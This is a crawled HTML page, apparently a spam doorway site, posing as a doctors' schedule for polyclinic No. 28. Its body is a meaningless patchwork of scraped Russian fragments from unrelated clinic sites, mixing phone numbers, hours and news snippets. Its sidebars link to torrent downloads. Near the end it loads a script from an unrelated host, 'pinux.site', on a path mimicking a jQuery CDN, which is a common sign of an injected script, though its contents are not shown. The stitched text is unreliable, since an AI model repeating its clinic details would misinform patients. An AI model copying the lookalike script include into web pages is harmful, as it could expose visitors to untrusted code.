

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-raspisanie-raboty-vrachey-v-poliklinike-28.html
body_size: 3811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание работы врачей в поликлинике 28 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание работы врачей в поликлинике 28</h2>
                            </header>
                            <p>Видеоролик о внедрении электронной талонной системы в ГУЗ "Клиническая поликлиника № 28" Интервью с участием главного врача ГУЗ «Клиническая поликлиника Повезло в этой поликлинике конкретно с этими специалистами Лускиной Н.В. и Тихоновой А.М. – это специалисты своего дела, адекватные в общении Расписание приема врачей Главная \ Отделения \ Поликлиника \ Расписание приема врачей Расписание работы участковых терапевтов с 08.04.2019г.-12.04.2019г. Пироговская больница является многопрофильным лечебным учреждением, предназначенным для оказания плановой и экстренной медицинской помощи. We would like to show you a description here but the site won’t allow. Срок уплаты имущественного налога в 2018 году Акция "Розовая ленточка" В РОСТОВЕ-НА-ДОНУ ПРОЙДЕТ АКЦИЯ «РОЗОВАЯ ЛЕНТОЧКА» Ростов-на-Дону станет пятым и последним городом в эстафете здоровья. В воскресенье обе поликлиники прием не ведут! Режим работы кабинета платных услуг. 3) В регистратуре поликлиники по телефону 588-76-60 4) При личном обращении в регистратуру поликлиники Расписание врачей-терапевтов меняется 2 раза в год: с 01.01.2019 и с 01.07.2019. 
Бесплатный телефон для записи на прием к терапевту 8-800-550-00-00 (в будни с 8:00 до 20:00, в субботу с 10:00 до 16:00) Структурное подразделение № 3 (ул. Расписание работы врачей в детской поликлинике Пскова на Кузнецкой. Ваш вызов будет обработан в течение 24 часов с момента обращения. Обращение считается. Расписание работы врачей медицинского центра Новая Поликлиника  Лечение и профилактика. 
удостоверяющего личность представителя, и доверенности, заверенной. Горячая линия. по вопросам организации и качества лечения в поликлинике 8-911-034-74-28. Поликлиника открывается для пациентов в 8:00. Обращаем ваше внимание, что наша Поликлиника. Официальный сайт диагностического центра и университетской клиники при Тверском. НОВОСТИ 28.03.2019 Уважаемые жители нашего района! Приглашаем вас воспользоваться услугами. Победа в Великой Отечественной войне 1941-1945 г.г. - важнейшее событие в современной мировой. Данный сайт является официальным сайтом ГБУЗ Пензенская РБ , разработанным. Режим работы учреждения! Поликлиника работает: С 7.00 до 20.00. В выходные и праздничные дни. Очень быстро прошли всех врачей к садику. В больницу сейчас не запишешься, везде очереди 
Фотографии процедур и пациентов в стенах нашего медицинского центра Использование. Приглашаем пройти добровольное бесплатное обследование на наличие в крови антител к ВИЧ. Телефон справочной (+375 17) 359-16-15 (+375 17) 359-16-16. Телефон регистратуры (+375 17) 359-16-18. Вызов врача. Если у Вас возникли затруднения при получении медицинской помощи и Вы не смогли решить. Видеоролик (5 фактов о твоей поликлинике Городская поликлиника №180 ) ВИДЕОРОЛИК ДОСТУПЕН. Об учреждении. Режим работы. Будни с 8.00 до 19.00 (регистратура и лаборатория с 7.30 ) Суббота Этот метод лечения возник более 200 лет назад. В основе его появления лежит наблюдение, что. Заполните необходимые поля, и Вы сможете узнать имя врача-педиатра, закрепленного за Вашим. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-chris-rea-skachat-vse-pesni-besplatno.html">Chris rea скачать все песни бесплатно</a></li>
                                <li><a href="fi94gm-skachat-pesnyu-2008-tancuy-poka-molodoy.html">Скачать песню 2008 танцуй пока молодой</a></li>
                                <li><a href="fi94gm-belgorod-feshn-zhurnal.html">Белгород фэшн журнал</a></li>
                                <li><a href="fi94gm-revolvers-pesni-skachat-besplatno.html">Revoльvers песни скачать бесплатно</a></li>
                                <li><a href="fi94gm-butyrka-vernus-domoy-albom-skachat-torrent.html">Бутырка вернусь домой альбом скачать торрент</a></li>
                                <li><a href="fi94gm-zayavlenie-o-dosrochnom-prekraschenii-polnomochiy-deputata-obrazec.html">Заявление о досрочном прекращении полномочий депутата образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание работы врачей в детской поликлинике.</li>
<li>Портал государственных услуг - Здравоохранение.</li>
<li>Расписание работы врачей медицинского центра Новая.</li>
<li>КДП Афродита. Центр гинекологии. Гинекология в барнауле.</li>
<li>Сайт СПб ГБУЗ “Городская поликлиника №23”.</li>
<li>О поликлинике - Поликлиника на Грохольском переулке.</li>
<li>Официальный сайт университетской клиники и поликлиники.</li>
<li>Городская поликлиника №56.</li>
<li>Главная Городская поликлиника.</li>
<li>ГБУЗ Пензенская.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-igru-golovorezy-na-android.html">Скачать игру головорезы на андроид</a></li>
                                            <li><a href="fi94gm-proshivka-magnitoly-s150.html">Прошивка магнитолы s150</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-reshebnik-dlya-uchebnogo-posobiya-po-angliyskomu-yazyku.html">Решебник для учебного пособия по английскому языку</a></li>
                                            <li><a href="fi94gm-gnusnyy-skachat-torrent.html">Гнусный скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-pesnyu-vinogradnaya-kostochka-sevara.html">Скачать песню виноградная косточка севара</a></li>
                                            <li><a href="fi94gm-suteev-knigi-dlya-detey-kupit.html">Сутеев книги для детей купить</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dzheyson-torrent.html">Джейсон торрент</a></li>
                                            <li><a href="fi94gm-sverhestestvennoe-11-sezon-14-seriya-torrent.html">Сверхъестественное 11 сезон 14 серия торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
